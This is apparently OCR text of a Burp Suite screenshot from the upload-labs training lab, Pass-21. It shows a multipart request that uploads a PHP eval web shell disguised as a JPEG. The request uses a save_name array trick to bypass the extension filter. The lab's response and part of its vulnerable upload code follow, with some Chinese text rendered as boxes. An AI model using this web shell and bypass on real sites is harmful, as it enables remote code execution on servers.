 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-21/index.php?action=show_code HTTP/1.1
Host: upload-labs
Content-Length: 533
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEQjEIAOjAALljeXF
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-21/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3d2ff57c78be3eeac76d81ab9f811edd
Connection: close
------WebKitFormBoundaryEQjEIAOjAALljeXF
Content-Disposition: form-data; name="upload_file"; filename="qiluo.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[qiluo]) ?>
------WebKitFormBoundaryEQjEIAOjAALljeXF
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
------WebKitFormBoundaryEQjEIAOjAALljeXF
Content-Disposition: form-data; name="save_name[2]"
png
------WebKitFormBoundaryEQjEIAOjAALljeXF
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryEQjEIAOjAALljeXF--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<p>□□□□:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
□□□□□□□□□□ </div>
<div id="img">
<img src="../upload/upload-20.php/." width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//□□MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "□□□□□□□□□!";
}else{
//□□□□□
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
? < + > Type a search term 0 matches
Done 5,472 bytes | 6 millis